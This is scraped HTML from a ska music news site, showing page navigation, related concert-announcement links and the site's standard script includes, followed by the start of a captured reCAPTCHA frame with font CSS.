    <img width="281" height="355" src="https://skaplaces.com/wp-content/uploads/2013/12/1476095_633707460022265_382624071_n.png" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 281px) 100vw, 281px" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1476095_633707460022265_382624071_n.png" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/12/1476095_633707460022265_382624071_n.png 317w, https://skaplaces.com/wp-content/uploads/2013/12/1476095_633707460022265_382624071_n-238x300.png 238w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/los-de-abajo-en-el-primer-festival-de/" title="Los de Abajo En el Primer Festival de Luces de la Biblioteca De Las Artes Cenart Sábado 14 de Diciembre"><span>Los de Abajo En el Primer Festival de Luces de la Biblioteca De Las Artes Cenart Sábado 14 de Diciembre</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-1653 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-vive-latino-2014 thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="217" src="https://skaplaces.com/wp-content/uploads/2013/12/1459866_10151911085698423_1368968123_n.png" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1459866_10151911085698423_1368968123_n.png" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/12/1459866_10151911085698423_1368968123_n.png 640w, https://skaplaces.com/wp-content/uploads/2013/12/1459866_10151911085698423_1368968123_n-300x176.png 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/precios-del-vive-latino-2014/" title="Precios del Vive Latino 2014"><span>Precios del Vive Latino 2014</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
								<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style1">
		<h6 class="related-posts-title">Related Posts</h6>
		<div class="row
		">
												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-21937 type-post status-publish format-standard has-post-thumbnail hentry category-cobertura tag-el-clandestino-multiforo tag-foro-total-play tag-mexico-2019 tag-missbumbum thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/por-primera-vez-se-realizo-missbumbum-world-en-mexico/"><img width="740" height="555" src="https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1.jpeg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1.jpeg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1.jpeg 1280w, https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1-300x225.jpeg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/cobertura/" rel="category tag">Cobertura</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/por-primera-vez-se-realizo-missbumbum-world-en-mexico/" title="Por primera vez se realizó MissBumBum World en México"><span>Por primera vez se realizó MissBumBum World en México</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-830 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo tag-libelula-sound-station thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/concierto-beneficio-del-instituto/"><img width="528" height="710" src="https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 528px) 100vw, 528px" data-src="https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n.jpg 714w, https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n-223x300.jpg 223w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/concierto-beneficio-del-instituto/" title="Concierto a Beneficio del Instituto Politécnico Nacional en Libelula Sound Station Domingo 07 de Diciembre 2014"><span>Concierto a Beneficio del Instituto Politécnico Nacional en Libelula Sound Station Domingo 07 de Diciembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-868 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo tag-libelula-sound-station thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/punk-ska-oi-en-libelula-sound-station/"><img width="501" height="710" src="https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 501px) 100vw, 501px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o.jpg 1130w, https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o-212x300.jpg 212w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/punk-ska-oi-en-libelula-sound-station/" title="Punk Ska Oi en Libelula Sound Station Sábado 22 de Noviembre 2014"><span>Punk Ska Oi en Libelula Sound Station Sábado 22 de Noviembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-870 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo tag-libelula-sound-station thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/8-aniversario-de-jetiz-oficial-en/"><img width="240" height="400" src="https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 240px) 100vw, 240px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n.jpg 240w, https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n-180x300.jpg 180w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/8-aniversario-de-jetiz-oficial-en/" title="8 Aniversario de Jetiz Oficial en Libelula Sound Station Domingo 23 de Noviembre 2014"><span>8 Aniversario de Jetiz Oficial en Libelula Sound Station Domingo 23 de Noviembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-888 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/la-rural-en-libelula-sound-station/"><img width="272" height="400" src="https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 272px) 100vw, 272px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n.jpg 272w, https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n-204x300.jpg 204w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/la-rural-en-libelula-sound-station/" title="La Rural en Libelula Sound Station Sábado 22 de Noviembre 2014"><span>La Rural en Libelula Sound Station Sábado 22 de Noviembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-942 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/convivencia-y-charla-con-lorenzo/"><img width="510" height="710" src="https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 510px) 100vw, 510px" data-src="https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n.jpg 689w, https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n-215x300.jpg 215w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/convivencia-y-charla-con-lorenzo/" title="Convivencia y Charla con Lorenzo Morales de EL NOI DE SUCRE en Multiforo El Clandestino Sala 2 Viernes 05 de Diciembre 2014"><span>Convivencia y Charla con Lorenzo Morales de EL NOI DE SUCRE en Multiforo El Clandestino Sala 2 Viernes 05 de Diciembre 2014</span></a></h6></div></div>					</div>
																					</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0a5bc8723f", post_id : 1654 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/ska-posada-en-multiforo-el-clandestino\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"1654","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "1654" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="20bb1f90d5">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=un59hty9viho
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
